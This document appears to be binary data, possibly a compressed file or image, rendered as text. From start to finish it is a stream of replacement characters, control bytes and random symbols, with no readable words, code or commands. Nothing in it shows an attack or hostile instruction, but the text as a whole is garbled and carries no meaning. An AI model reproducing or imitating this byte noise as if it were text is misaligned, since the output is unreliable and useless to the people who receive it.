�B�:3�.�a���C����u�07���qШ1ۻ���X�}�U-�B� d@ۤW��5�˰���@��".�Z �2 ����b� i���=��_�Z]�D���5V�x48��VZ"�daLb <C����x��B����6c3' ���^���*1�R�k����]��%s d�/"�腊J6P]� �/��/����F)p�
�F��,���iȂ�)p dh�uE��R������U�B�᢮�»�R�����.����]����gk���>ߩDh�,:� 'S\��,����(_ب�r E�*0�=-�(�-0/��u 'pA��JH�
����(AH�֝�^`���D@� ,v6૪�Q p"h���/ �/��L��H��X��
� /�ax(����R5�dx	��*����K�d���(�g�ᰣ��!X�vt  D�/��/p��BX�*�k��F���`��^  \�."�Z^�kȊFH�4@���h��p:p�� ���
��, + �6�(8�/`R�6`�h6��� D��@�Y�DH�x�4������2�,�R_ `/���o �p(���4���~Ff�60�S��Yp2��@�%S˽}봶����*��a��|�*��4��*�D��� `��`�/ ZVcl�Xf`�/�@�" ��`&��/�g�e�r�@�
��^l��/��@`�e�^�
i���jD��Ȃ�N��������ohd:��@�+]��i��E�/��@�/  ' /�� 8.DP�@x��H��@�ep�@��! `�';Z뻂0���ȉ�H "��� 텁`��/�`X��f���k8�jD`�e��֦D��AXg��j`�N�@�`�,��͆_`g �u�
��/X -�_Q�_`��H f"� ��&6`Aoh�DH�HXn/�('�6(��`�F��4���/h�@����孾��j�v�~f=\ЛD��i�S�j�ۋa4�2 R�
Q@�
����p���l�/��/@^���}.�p�h.o�}��Ɓ:�op �j�" �j   p"��,`�k`� qd�^ �,�x6��:�ꮮj��7��n�wpD�'� f΂H�H��
@�.�@��D���n/hD��^`N�*���^�gD��T��������!��* ��4��/���b��6�X A`\F�x`�+��^���v0o�.���EO�N���s��j"�"j6H
QH��o�l�h �rd �^��+� Qh�_v�AP `p��O�Fg���h��R��,�o\�e���Z�l��c,��r �>o���΂��k��q��`I�t�a'�2�t^P��X�M`�Y�pk�9�6p��.���A�� p^���� ���f���w�}���F�H��W��x	 8�	'�n�k�gd�u���%�:��l7��F�I���,��e��x�z/p\�e'� l0 ƒ� �GX�1�Zx6���E �u�ښ���l�`jb�0��s؅@x36��&���x� DQp�ᚅW��:`u"� �@���ft���N ��xG����:)P����B�����+tp|5�8� A�)��Aq ���"���eї]_c��kl x�U!P/6�N�
DD�^ �	d�/�@�i���@��XQ����GXZ����جY`���5K�/�vI� �YH�	pУW�,JN�F��7����A��!B�`�:q"\|Q"�o�l\�y�_�;(̳ �Y�� �c�c؏r0�E6��-�(`��x��r0KW��u�f�q<�\��]D׊����K�4Dj9��*zXN�J�
U�խ��k�u˼�܂ ��b�� �6F��pÍ  �G*� 080�҈ �� � -�C$��VYE8�� ^�"@=����J(A�/e(S��S� �� k9Qc� �DMz��E8� 8�؈���5�4��\�D�W4� .���@<���G�0�	�c�r�Ӝ��SV!�CU�'�V�lugX��Xa1
V}��%���B�\���S�9 �M8����#��"�,�OE��(�^d�Q��*Z����c�e�(@*����kD�&�(�4��9eHL#�J��4x�%0Ҙח��3�}`j�=�h3�9Ӏ	N[~)0Wxi^0�l�TV�'ՠ��w7n��8�̂�0���ų4��.��7�X��.��C�УD� S��b}�� Ѻ��d��Z+� N�{���l7���t=A��,?샐 6E�>�0i�DY�C �h�[o6�ZF���k8i�N�,�/7J�#�4]r㥸�I#Mk�}�S�0�$��Va��(1�����N�hX�E��v�,���r��O�~��?�.��,���?�P���b���F��(� *��`�(�I���"����@D[���	r��l��6�T Z�o��%���#�9��Ӗ4m�����y�78s���Nz?�0�3�P�b��L(�8�.�h(,��F���
ѣ����Q~@�D�B�����z8�������0�,�� (X��@*�j����`bl��Jѓ�f���h��$�P�$ܠ�v�P&�7�q�Yh�]J07����ul��p����o� �U��jqZ9DV�2�� 
)���!����\��.���n�C�0 2��Bn���
 �(f�a��&��D����@�Ђ��E���B��cEg��Da� ?�-ƒEժ�Ea�]��)��	� k��Ո�4l�i�a(���mH#��G=�a�ڸ_����VA�T�RP
��0������-��F0�j�A����i�3!
E8 7d�( ��(BV� /8+t�jC���OR��`�� 
(h�

3� %Cp�Q ��@!��B7����&�:� !S�"�`_�c���� XQ�"<���,�j�BH��CP�1�!Ȃ�8�F������X">���*HP�!��!r+-@�40`�[��
��� Lay�f�����"PBE��(QED!ΈX��a�Bs  �`��"�h����Z2I��(��b0A8`
-x�e�
B�E!ƐK��IT��+]g�5J��(�Q��
�`�$q[!F��x�"$��!<����j�y�@*��V;#���0G���-����V����:���n����	�ьg�w�Gr<����`g@`�'�j��L�	��%5@ "��	OTa͞؄'^P[�#��2^`�m����BNK�D���"�x3�6Ȃ5�Q�bȢ
s(���a�a�5�;I< �P�mM�ԍ�ψ�10!��/bq�����f	���@���1�Q�x0¡�cƈ���n� 0��� 	?(��@�F��( �#^���+��&�D �(�� �!�H'����'�
�����T����0h` �u DCl��N�PUl����Y	a� s��0&����1 �	`��)����|U_t�6��l�O/�,��B���p큍��A��nx���gO̠
Đ�(�A��+�(hbG1
�Z��� ���W$B�Hx@@�j�B �����{�U(�᫠�<@%���Cb�`���q�!t����x�|�!���(A
<	��  q��Ӟ���&���QDN���׽e�br��={��e aNA�|�P=-��!�rl�b���=��O�`�@�0��78>c��xM`��#6
���U�-d a��������_�_��Ā/؈	� �@� 1�� �Z�A��  �$���$$���߹B"��%B$�)���A�L�$lB� � <�w�\8� |W<C<X�}�0 ���-`ˡE:I�2��� �Ԯ�z@]�t�Ř &�(L�Ta�(t
��3���T� %���0u���!5��� ` X�XA؁��@"b!�A`h@Ѐ2DN� ��Ă0PC��@,T@10�b�P@t�*��t��Ad�j��� rA<��h�����^h��) ���AĀ<�@��� #lA�� 4
�
$�t�9���(AA��@U�e�V� \Atx�,����@<���#=:�t �>@5`�BE��)�0�B\BX�%b$b��,��`��!�7�1� ��H���B�B� 5��(�CUŁX�p�"X@Mր�$�!�����(�_d�d��ph,�y�W7A7PC��@�@��P�G5�J!��A7�0�@�� TSla� �!��}�}�v\0J8���_���1�>� a�*��" �A<� *�"�<��Q>�$���^(�]��E�@�&T@\Cl�5�  �!��)��Ĥ��m"EfdFj�h.Ң� ��ZmD�x�F`�ߘ�����Ha� ژ����O��d�[Tl����{��Y���$�,�0��{À8�9�:΂���4D��LC���:)A��$��"�fD��((OBP�+"F`�B�)Cs4G/�B/�!��5l*��+�t�L�Ԧ,h�B)�AeҢ�D ->�1� a:y�4���G��Ð��(�]j������R��U�I
L �� ������������?E=��~�V� G����͌t���4dC&�Z ��b�bPFb��0X ^��h�f,�fj�C10*?�����B��mZj+¢/rj�_/^�Cs�B;��ip�/xh`��f����y�*���F��Ci��[�m��x�!�gI
�p�碀E�ziǘCǄ��L�4��\c!,��dʀ�Alv�)��+�ip�L����!T l?���5lG�A� P �Z���MBL��*@�����O�hlBȁ1-@;�j�Tl(�8�O��M8 C�~,_ʍ)Eg*4'.H����������UX�<�,���VRɀ��� )r�Rx��(Cϵ 
�Am�߁ZAȦP�!Zd����@�B1\E���jC�k-\2 C-�8�m�hX���k�&l���-�B0T ,� s	Z�Hh, ڀ˛��dѪ��XaI������wb�RW\����.������U��qh��ɗ��,�5M��7��.�"F��",���-,�� "�
��-��]�+?�&(��5�B ;� ��!LA@*��\���+^�Q.������(�������ͫbI�揚��}쑼�I�J{DE�e�*���GzhE/d��n�vi�R-���	� ǹ��h t�!h $�A	B�h0$tp$�^��/��.�$J�f�+2$���-��ت� `��*�p*J*�J-P`�NB�� d(*��j�,�4 g��+���K���B1J>nU�������G ��XdN�E��nX���0��Rx	g�4B$$4�qt@t@ � w A)�@ /����7$/jV�\��#�-@!r�q
x���-B�� '�\@/��dd�E/t�Ӏ�-��h���Nq)�������{�Z�3�bV�hU�f�0\p�Bs/#GO���Z��:$��3 )���7��@vY�7AX�-UB%�@1��&x�5�C����ހ��p�  �A��@t4C���B0t��@;��Y�Fct��������mo`s��rHK!E.�)�f%Ο$�eu!.�Ì�kN�g4;�����Н���qv�$�x@�y�QcPd/d�~"=���2�32� �2��w  t)�A)t@Z��C5t ��z���$�5q�����FtF��/nt�ϭ-�f!q�f-62/]e)�N��N[���G���N�4O�g��C-X��s��q3 ��C�C�B ��6� ��.x;|b�C1��V� pk)���6Y��C�1j��`$��VtV���-^7�߮*w+gjvI+������¼��b�7?�B�B��4����]N�|�RN?��.5�I�J�,؂�@R�v��P�� 2;�6���:A�,�3�7�� پ�&�7�3�r���(��P)�#L�g�2H�j�E`��F��fl�g̪�����0�4�7¬�7����b9{�w��1��n�W3r��R�0 �%$�%x�:� ;��A#x���q����3�A
k��� ;�A!����?��i�s�y	r zt�^�	^�j�f(]4:v31�����K:�8KJn�7x�z�+��B�.��/yzׅ�	{2ʗ,J�30�G�.��������h�u�#4����vk����e�&��( �o3��"� B"�Q��(0@��@h;�7�B����v���%@@H�1C0|��CFg������{_{�߬�4C��ׂ���hn������75�r_�£������&���B�y���C'8�[�  t 7C��&�@	T�|	 ��5���A�N){,��t@������v�té~ݻ��q�{�����os��4����;��3��Cn�w��/�9<[{��� 0t�%������@��ԇ4�$�xsq�:k�y�����yk�5�_;��_���b
x@h��@+�Z�u1�Z3�Ɠ����)��"�i�m5��#�����>�>�J�}�!���{:�ׂ�[�샺%�Ä�@�(B���AF���n�>�_X2**Cx�+p��:ӽ�ۼ���o���A�u�"k�l��8�i/�A�|'����<��r7AǇyY��)h� ��8r�P0DA�	3 ��aC�S(t�0��(v�`��
o��cGc�-v���r��7�켱�`�k�Xq���gP	��@�hR�K�n�BTR�Y""��&[�vh����A:x�Р��J�mDH-V��y�"�U@Z�	�Cl��,�Ǿ�5i��^!�y@`Ǡ�)�,�)�	t�8�KǊMs�X��6~����g�K�-y�Zy�B5Q�d�x��	q(�J�*B�[E�.��V]�X�n	��`��5<vp�\�J���_Q<h�o"���%q���:)��
<L�}~d=�٧��(�D���`3�6���A�;Ϧ؀ M$`
G�[h��75`t�F�r�Q%�H����(���'U8��:U���HU�q�.���W<"���8���:i�� iB,�T��R"��r�2�RH�K�/���-� ��/�:(%-.�
�/�r�4��
��6`t5I�P4�H���9�p�(\���V*�F^��%[�`�Ok�B��dͮ��8�IB$ `�^y-�'�<Y�6�����ڊ<�GQ�
d\o�l�
��n�M$�0�r����R,�]k����s�z{L@�`ÒՌR9�`�.,m���8��"�$���)V���n��w�ecY�Q'�l)��x��\c�nɖ�|� ��6p�Qe��:�w�&H��t�"D��?�[nIh�	H: ��t�$�6� �ݿ�E �|�fVZǀ �Rrx"3�p��)�{#�����
�ͥU���i�q%mA�^9�$(�o��`5�b�%�6 Թ�rq���,R0��A������]���6H�(7j:h�@����h��zCV�"�0P�uF�1��b�\�#'2# �"�2�L�jQ�ԋkyA�����T���E�@��
�C:���T$�L�p �`4��DC6<�bB{�T;i�I,O�����-H�[n
B'�P��u�.��%�u ^�l�z�Ħ�}D�	Gā� �)`�R
���ְ��Ɗ�j�6T���TŠ�h���!�p5BF����HB�㭂�`��V�^��������D=|EOc���ihu����$5��cw�zP'Q������ļ�8�[V`Dq��+���FVS�+Z���%)e�B�`c.P�^���Sq�B���B)�����	���e��U�^(��x����J��s2X�>����|�O]*ﶖ�i�z�!)ш��A3l��@-!��Y_Q�7���>h�B��T.ƙ\ZQR����F�ޏc�t�4VF1^��40BYt�����~�9�p�3� � �b��Ўd�J9I� � 3,�p���})��1=�u%���[��ނT ��R�	�١RzR�B��H@�Qh�e)��OCv�[��֨�tc�t0�]���K���F8�9-��5Y��_�W�`@b�������BO�h�={��d�5!\�y[�*W�u':f��k��'�HK1K�-�(�4���T�,uQJyf3����WF��0�a���bv�Ɓ�a*S�d�'��� �ʞ�u+�!�P�YZ��V��a���K��� ���.ӶO?H%����� <o��&�&�,��Y��������F��.V�5���)>,2w�]aj��ꀃ���[�JI��U�һc�f�{a@�:�i��dQ�|�<'���"=ĠQ���5�R��9F1`��
F����)� �ԬK,�����7w��ﰆM���]u��j�Bdo\�k�W4��
�����mM0S�Y7��-�L2Pi��_� O��RP),�,��MS.��䮶b>�|T���(�4���1�?|!�_o�S�:V��l����Hq�{b��8@���3���T���c�~��Hf/�Q�y&����]̣$���Ps�\����Z �|�@�nu��@�}��+n-͇:W"�OaD�M���g0�r�7�F��ibd��X�:2.�l�b���:�`���ؼ?���hJ�F�	��y[��;_��E@��*�ɵnoaA��v������nS�c��2/z��>:���"���\ٜ��.��_����N;����36v������:澎u������7�`����V�����G��Ԏ�n��������"�a�tVXz�&Қ�-�2��"���<w-ݔ�L����z�`�ig�S)=��a�)ED�0�`���7��q`|���������t��K�RC��L��H$���՛y�+=����)����=[��&��<�0;]�*�I�N�����L"$<��2D!$j����� ��� "��� �ց��x>P�B���a7n���Zʀ��Osv̎�s��J!� ��j��i��*+��]ʂN�$@��^t�]����OAD� ���OZ��Ҁ�\�e��k�@��H$Eh�`���n��c
�`����@AC���� ԁ�!����ϼ�2�^JE,�M�^܉iV��i>�0�J����������a���k��\0�fw�p��`Qv�@� 3%!����n��_Q�͎ ���N+�*��EPM�y�	���
��d*��� �4��
 ��Џ`M�Kz�K�"���1l+ �eAp� ����*���  `@�!�����b+�^Q�0���*�
a"��>#4F�R0�2S���� �0�QE������ͼ|b�v��f#
A ` ��rfu���f��\2R�p��^��� l�*�z�Rq�� �����  � �l�,���2l N�  �`8\ � E��2+���0�21S�+���@� JS5y�4���/W��ZP���\
�r37��7�  ����x�������p q�!� �@�@;+�,����@�J@Z�|Spa.ǡ���! ���f�apA �S �A z�n�;o�2��|N#R��&�Ay��(��0@A&y�53�4�p/CT��0� �� N����n�\�pe�jj�T�#� �AG��
��!2p!��;�.�	* I�R;t@{�H�R,] �l�� � 
��|�|�aȴ@	 �T@{A z�@{�*`N-��G�� 2-`	,@(s�Ʈ�63� 34*�C�4M35�� ��D�`DO�,��@r���
�d�DL�"� �A	�s�An�=`hu�!?eu��L��~���;�U,��D�x
�F�� �@	�f�L�u��L�R;��MUX�N��N-&A@�A�صQ�L�$j� ��p3(�  !_!�5 �_��R�D`D׀D+� nE���^�9�̚�Q�L �c%��A~�Zk�[�T@N�5X��;��e4!� ^ �	�AZ׳?�R ��-�t@}JW�@��\����`�1��^/�!�!"!�!6 ,5E�vS-Ul5�DME;5l�`/�VH�������Ld� 6V�`Ơ� �B�=�a.��[��[�6\��e��R� A{A�@L�na?�Rs�4��I��p+`ei�T��A$=�]���Xw^mm�f�u)B.�RQ�RO�D1�RCE74� $gF�֬FC�Q)�AP`��@BVH��?�3M�4���X�}W,Q�@4\��a�?�RH��s��s��@�SN���6A��2!p	�������y��Q?�!�`a9�l+�w�0��D;�lA��`
�v�����h�s@#"�T�@�A�!tupwUH��d�XWvN��O�w��:��=_uW��UM�u@͗;��\	uy��B��^�V�/$k͎�3@P�l{w�O�R�6w1�S!wOa
n�`����j�o�� |�Lua.e�x�7��7�W;{ @�Tt�uN�UJ�<��:���At��7o�7�p�4\��;��!A�a 2C3A�u0�
��@5:Uw{7�MtD/��O�JX�O4]U���(FB��ve7E�3[� pAv5�ݓpy�[����J�9A�7�,&�Wza*���j�@-}�W�e��sY,A2֗���	�2�Ρw��/s"!�@ ����8DM�wG�� 2 ;�f]e��Ќ�p�3@�4!��VA� >s��8!Q�;��x�vaJ�!z������a�  `W� HA��`�]��t-#�2�:�� ����2 j�v���j�j�䚯�A��}S9�l�X�C�O��� ֦v%fH���D^x��l� ��Jq����¹I�T�2�� �@��q�J� ��ئ{ .�  ������a��� � fa\@p��q��������� !P='�3#Q(X��(�� ��y�;��{�l;�w;5L��������o"z�z!�={!�[�Ӏ:�`��tn���M�:��Ҡ� ��N�8#��4���	\�������x� �����!؀�ƃ!z���A� ��u�Nv#�E����S�Ey�Sq�k���6E�S �	�Vn�sx�TQdnW$�S�� `�	� ��	H;�Ӏz�> ��A����� �q���Z�� A�@4����p�:��Ŀ@�� 4=�z�������xؠq�����km-BQ/3n=3*�!ƻl�w?ژɻl5ؤUz`&|x�3�'"�"� ��!m��K�>����Ap!�g��� "��!���� ��r<~�	�J������A���=t:� � W�`�E�� n ���P��J` x�_���V"��;>����v����Ctw?���lY�@�D� ��|�(%`
Jc�V#"��`�ܽ  �\�o  `ۣ��qH;�?R �wp�� ���\���!A+��!�����Ϳ���!a �q<~�
������ Z��.0���/�è��!������[X�D7�w�ݯ@�ۘ�O�4��b����(�m�����	$��}� *5���n zA� >�J���� ���� �ۺ��@��_����ԛ�S�u�\�-^�@�7��0��B��������;�Ÿ�1#��߾1ky�<��M�R#��}_�M4杣�}"7��W b��30HAY�-|�Xp�F'0Y
�F �4HU��$K_�\����,��I�ѣ;5j����D$͋l�f�u ŸqS-XPF�Y��	��^�\L��.X�k*\����Pv�P�c�2֦�`��!
v�n�W�^;��ūŀ�G�42<��bň�r,�\.t�AB�E0s��y��)]$P�r��2dU��$R���g�z�zժw�[/��ȋ	*ԺQ�W�C7��`wÅvl^"���mE!Ecʏ1A�@YQ��V<U_G{k���bȰ#sq�:�T"�����[k��j.��\u�a��k�FW`i,�!d��؆�v�Z��!�u��"�}&�LA@�XZftAAkʔ�>�(Q�4�p�.C���6�,0�Q=�=��K��w2���/`�M �<�ULB +�R�*a�tF�B0c(� �)��5�x��.]U�L:찣�5�4��E^s���R���e��f Ya$&vX���Z���}ȅS`��g�u�k���H�@L�k��Ų@0��1���/e�T;����-e��U=�����2�p)n:/���8�@��)����p��Q�cN7{��`�7�ET0�����L7<l�v~��΅צR����1^!��AƁ�Z���8X##&��ˏ�#)r �͝�H#�6ژ�<v�ZS&�$׶�*�Q���L7#�� HPS��͡�"c�
4������v��Ts̱I�8�P0��'K���Npd ���-^Y׃�/�B�:�<bG[�Xp�[:(�\Z(�"2ܵ�e�q2ˬ�|��b�����\<2kf��h�2f&�A�O��D��Pl����gyF(��Y�< � ̐p��SL1���e!���B6� �G��q���C�(1J7���U/´$T�4��6����r��
�h��o|�.��ơ-h�`ZĖ��2��eP�8��e��bT�����e.&'Bج��ً�f	m��@1g��	x�&�`
V��&��b��Dm�5�0 TP�%�����p��j�����4�(�&����@`�! (-8D;zAj�@��p;j��p�����Q���i)]Z>�A��0B�`�"Ce���W�j1Z�j8�G�N4>�g�ؙܹekY�!���`n�h&&�&�`(� ch�,Z��CxËިŗΈƇY2^/(���聎�h�%(`�2�)��	�ǈ����
Q���Y�%��0@��qh�C�ɶH���
Q�SZ���*
�09hA20��r�i×��8�zՊ�ȔV��)�Y�"����P��+ொ���тn�Ā�!lтt��+Pu��Hsy�
V���W +�n	d]E($��24��P�(� TD���(j~��x����:^bV8�r��y0����!�08L�f �������ebZhҔ}V0\@@�xS[u!�E��^k���4Z�%6 5%��6���1��`(��P���% C!^ .��Z��%�	���K��U�ⵛ(�"PQMb��[�*dD��~���Z8g贈0�U�$��`X X2�C<�1;�	��KU�D��C���h]%�G�t9�L��ᛢ�]0b��B�8,�S��3�%$	)�(C;Zp�P�5��~��F������z�	`�.Y-��U^+Y�+n�Z�Ñ����֑�q��!�b�@��À� �'��@r��dI�Z��C�R����)s`	��mD#ڈ+Ft�r��ɫ H)Y����� �9 R��Yl�'0(2��'��	V@�u_�ζ�ϻ� �"ěS��c�.ȴ R�Y�ľ�u 	+l���l�����B8{��>%*O�P��1�]Lcd3��2� D)Ua�R�!��.%�����4��jk��,�!�'Jye���Î�&.��'����m�&�UH`	����Z�����	Ml�Y�I �pM+���ɲr�g��G<;h�e}�+��ɴ������ 53��E�W�|n�u+�yfX�wU��(@��^�iPS�H��u�x�S��v;�zx��(�Z#� ��[s�J�}��6��'�p1��
�-���_���e.��_f^�O�D#�B�V�0.�<J��G����P��LS���4�BjL�aM���F4!Vq�b�*W���]6nw/�a�������&���t���k�sϽ�?~d%�7�\�h�Rw��Y����šOЂ&`�R�^��-�|��yb����l��E ���}��_{ol�z�6h�'D�7w%#��q\�U�_aplukf�vj^��b�k���kȀq�pѧwg7	a `u�_���_#'�#�P/�l�6rO 	�eV`��m��B� ���s��2�C�7v�8�C���W#<�kA�f�gkl�Z��	Q^�1!�)�|�d�p�P _E|��R�h=D4�w�F2r�q��j�'#wva�/	I�Nf��uv��P���.肑Zy�c*��~-$��� �-�0e���@
��`sa]P w���/x���w��p2�
�z����|#Dw�vd�`�V�wv8�ig[ e+F��} ȇl�_�8}��VI�p�;�}����B������
���<�9���DXy�%^�D��1;�s
@ �A I���p�A�)@���h��e�V|{��q,�q��e=�U��/�d��	���V����hy��#�Stg$�eV f�l���舍�>�H�;��� r���w`f�P_V*�h� Dy	�EX"�w
�x
��+�7 � h�Z�
K@xQ �NV9	SY���pPgn%�d��X7#�|/�w�&��xlo�	op��bu	�0*�Z��}i��v�æ�`v_n(����VpN6�{͸�l�j�{]%Gff� ����~V��y����"1R]V)s1��j
�#��|YQ�v� ,rؙGu�qN�e���(Xf�LVG��6�E�|����ǒ�}����ƈ ��p=hXO�� *�J�zd� �]Y	�9Za� !�� � ,    � �  � �=�5p <�($o���eI<(˚,3Z�H�1Zɖ-���O�g4�0�80XV�:�瘱e!��ҙ�Ϟ@w
��/ɒ"�`��eM�J*t�/�:uhՁ�9s1b��E�,�h{u#�VYY$քm{a��]/V���b�6a�Z#�� ���rx�#F�-d���e�M�x,_09�t ���RA~4� H�jy�X]F���۳q�},�1�����itj�d���}�W���s#���ki�ֶk��ڵd���\�.�|�n�x2abFt�`DAj�%l,cek�UD0s��2i�����<�`��@�V?u���Q�TR$���(.��QG9ŕW`a�]7g�X�wl�K��g�
��W]~�gaQğ|L*�Q�I�B( `�=�@X蠗���(M��`'����4�U��6[rU]E'm����s�M��m�A�\�|6]p��`u0J#c�݁Yd��-��rަt�`{��1%vPb�S<�>�jc�������BM��ڙ�t D'�t���?�ɱ$�k�bO�E�"OI9�TQf��qGmU�׍ELw���]/��K/es�!���]x�e�6���`��Xc�&���YD�dc���ф8 1� h�� MD���[J� w K�ɹs��\n��۴T妢p��Y��=Ũu��e����r�g�]HJ5-�5j|�N���F]�E Zv�b-`!_���? !q�	�����k3`B"�T�O��'�u�Uܵ9��T5���\4��puڝ��pL82vC#Zg��]����)_ArZ�0��ߒ���a|є�G&�+�!
av��i�3Hw�q�l�hBC7�s��s)���N��<[<�A?ܟP��L(ζq�30����i@��,��;��:C�6��{���ٮ��AH�\E��HM@�z���06 �(����}�X��Xۼd�c�-$!���f��(+�ZJ�t�Ml�{�� ��2���E]�"��r���Q����.a�R?z���D��	�-0`cF���P�UW��e6%��.@��6� ��66�2낧I�H��<L e�����G�=/O���/�=����R�Du�+� �)^ȽآjQW7�C$���K^6U�O	�iG: �$�fI(��e�j��`,�:@��LL��W�2� d;f�Ь�9k�y�T�E"�-Å���
7���`����YJ����d�7!�P�K����_�4�����%���Qqa_fi~ �&4���,�j�0�b�L���h�@>@o�z����X�>�7��N�.P��L��ć�e����Lgʽbh���0��4O��=e��Z�:|r�"��1P6"P�C" �;d�Al˪��%!41tmX4g#�\�6��M�s�5��+P�o&�e �4ͫL#�
}�b�I_�x���SW<<h���d�1&�B��!����G)\��&�qmrc��&+����fzy4�D�=�I[uIIO��\�P���Up@��6�r���Ҕ�|O9�J&U����p��EȌb Eƀ ��	*-i:(�a
�$H�&�8Ǒ�[3��O��Vޮ���3�C��T�H��l�,��@�:�H�������<�3� �g#T��Q��X*%0\(E'(+���mb(�|Պ����E��v܄?L�7أmr2:���D�)��L�MucP��2�E��漲�p��X� 0:���zj�P�k�X����Z��x  ���Z����0@B�d���k�B{	X�d��|�5$5䖟|��_4E�:p�!ߠFz7�h6��W���T1<�&��=�#D�:Ǝ21��Qlb#�k�L�a�}���ip��R�QXBh��:��V�����hP�a/4P�a��l��A��L���1�@#�)a��H�'��6�Q)�?�~Re�E  ��1��@��Ϣ�]{%�Pᕑ��P���@��eU�� y[�� ����!#�����qʸ�-SS{#G<%`�&һ��F�a�[��ShD���`9�@e��g��B�W'ANC!C[h٤QͳAX>��z�I{mǗ����Y7
�+�S��#�����Fb_�I��l�m�4S°Ƒ�j%E$"���d9�]�VB �Ƅ��  bD!������S!�`��⍤������2�M7���>�oX9�}O�� �~�ܦ�����:u���=c�E.�*�� ̶�`(P��
R�8��D��p<h�w��@!���=��Oi�[�xb���U��QH��W��b4�V��ۀ0��/K�x��:E7p �6���3`� C`%� 8 ��6dh.� ��gA�dgV$'3"�_8�v�\�V1j=(S�@4��E/�J�4@�B't��x &�`	#�G�; Р� �I _3�ֆ.H��z ��k�H�veC��w�M~��P�nC�=�9���Px���)��րҥX(5��*T�E@b�%��P0_x��� ��P0`~ł�^_��qAPE�!,#R-#".�� ���8�0�9�VX�А��P�P��Ͱ(N����0�}0NŅ\��!��|z!$ta��4��� җOR�E�p�8�  �	G `�;��*p # � I�g<�2�4h�z _��Hjב�����(��(10Iل!�������ZaV �� ��sR�}2LxUS���P�ps=�Wŀ���۠xMC*�4t�BtTb(�%�(���@�G�	�0��*`P�	w�0�^,��� Gb`IF�Tr�S""����`��6�[% ��h��9��5��kP
x�==t>T�>S'�M`	����;�\L�o�G�p:S	%RHbUx ���� �̐y�C �	��pi��G���A�V�pG�!3x\7�Ɛ�؈0Y�À��&ب29�0�"�`� ��w�l�eo����S��x���E�fBV($ �I��0�𕟐�C�	9PPnpiɆ_GheT�Ft4�r��5щ��9�@	�P�CoP�P�����-����y��P
/��;waw1$4�qa����1b�A��P��9�Z��0��ڕ��^8�#� PPU� �� �邝`B�y�%9��vV��2�6M�Y����1s(U:p��:��A}���T�������IS`�S�S��s�h�P9�R���w�U&n0�C��Z�\a�� @�k�w���� h<�X�z �w�q�0���d�a77��(�d�)�ZA	+�=���B-b�B��ZV������ ��W�RJf/MX���:��f�Cb�Q%�T]rP������pzGw9�	�� �� ���j����mIM�	)��PE`(s'�pz�H&�J�����(yS<�w��whP�h��DS���O4�4��x�yx@��X��a� q���΀%0	0* �	�*3�	n ����$����"@�B3`�2[<1d��Ka-J�n�V�X�6$8���Ph��o�������4��G�D/���7�@#�@��@�ETr %��p�p �X�y :��	�k�~�	sp�3P:��1YI�I�$`P$`�@�Qe$�-��"+��8���r � з�v? ��
v�>�Ix���a���P�r��aX	TL�A � U`�p�W00�0dX���n�	U�	 ��np`�j#l���X�$� 6AB �2#8�B٬}Z�;AM�4\Q1�r?��Y �@�7��Pt�s�7OH®�5����OU���pà&�	�x�d��n@
�@u��	 |�b�) fڦw�	�p���y��x��xB'»O�<�r36�(6)"LnZ����)\�8�s�X��J2̳q�����q���A` 0�0	��#8dh	�� 	`b�nP�g�U�	b��˫�p���$���Vl�h��7M1$��K���⠘�,����]�1 ��E�����˞��/O�b�FWtEJ�$N�X�X��&p1� P@�� �[銣�`���keX��� �� b�
+� ��i�9�f'��TJ�;8"�,�ƀoy���M�D�tL�Ϡ��u��a7�\��<�o��o�qO���KJ%%pI��l� N@P,�̰D��/0
��Ę��s�	�ຯXYp��:	B �f��l��d7��lL������Ջ�� ��`�`��ЃzCZA��W���k.��er�)��M�/�1}5��%�9,�)���)�`P	�دC�]��E�	"�	E=G�ϰ�w��H[k�Ǡ(�I��m��Y���
�"�(�� U���%:�:C{���}��W�ǃ0��b?��D7[J�*��J�ȆݶQ��� P��x�ЕD��	\z�����P�#0U�k �I� ���0�p���<�TJ��`�m�|��z��p �9��`��-)�>-�ːS��`��`h�` ��`�r�k`��9�M͢䎃G6t���$&�J%ezy����ݟ{:��X���	����w0	h9���gMp ����ڪ�����`���h���7��Ո���Zq����pWȕ` ?P¢` �����dQ.�P�/����?�թ���E�p � �Ư�� V�C�zZjĪ�����I��Xhm�K3 ��\����-��I���
��=�*�&�1��%Z��X��`�	^�u��0?�^�^0�b����� �5/�;$�)�튏��$��0���� k�萯�@\�>��]��; �F>�`�`	��`�[g!*�%0��p��� ,��ߒ�0��8��$�(� (PEp�p ���$��@�-��"�`�J(����.��׶���s�����*���6�@�c~�[`���̰����{��9���݊��1��^7~� 3��0& �d/�&p 	����n��EЌ�D��������{o9�
9p�i����(S��f9��B�D�;tX���D�M-C0[��_H�=
	:�>�d9��
�i�yh�� BP��o��	��l�l��( ���ڨ�o��B��*p���t�������S�KO�� �!��t���Sx [�+��0�p���D<
�1��	e��=% . ��@�� �H,$�!�P@1��D�*h�h��F�&� ����I�)UF����E,%UΤ9��>a��	�����4V�ܶm'1X�)e�T�6Y�F�o�,�Y�Z����� ȳ�#ΜM82Ő!����w�?#F@�R��72`ȰS� B$y���?*���!��3φh�<$�G@'j�6�r�g�4�D��u��Mր�����Y�`C�!j<��|A�Q�� �`��@������N�b���9
ٲ��Z�_=����Q*0��:�z7R$Y܁�B�zh�22a�U���L��gN��#" �4�(kЄ^����(e��рR����"`�E6I�K��E���慟h(n��ک���� ��FI�h��ɦ��*+���$!�<v�dcv�4qÍ
�Ą�0���f��L!�¿�BL�;d9��� BB5t�CE�4�и�$:�gRP�AL3�bb�^j�Y����~ȩ�G����b���J��E5v��$b9���x֖�l�v��b�VXvY��[!�i��.���:������v8�9�H����LP`D/(䬂�;�3� :�ȃ"��,B��&BD?UT�O�H�
H��*mуG�.XA��b���\��GS�@�G��şGs�T�E�Z��1$�᧧i$VH$�Z��V(��g�jIe�NrIl���[���c\��8B3�DW�v��
x0�ϓ���Nh��N���R�@�}��a������ p�|�^��$r��
�K{�1d��"����0�Q�4P:a�I���Jb�9Xvڦ�Z~�o�U���(Ax,J(aq�7�Y�6�hh�Sj�JBZ�q�O�1fF<I�7����4� ���f�I���{
�0��x��?V�o���Su��R�BIH)1l$s1@�.B���h �Ա�0K�F7h�E�z $�#ªPxt�b�H�pRt��,�O��;�����Bx��!.0�@#@r0�� K�C	�0�ܧ
@@<0�&t"n�C':���@!2����&8g` �p���P�]�&���(x�!���jQI�Q�D��d{|`�H$���-r���:�9����%�0A7���x�K���$�� %�4��h��]��3��	0�s�B��Ix 	S����G������9�����-��$J�Ǔ�QTT�A
��#������i��|dζA�M���r`| ����
�H�%�� �P���
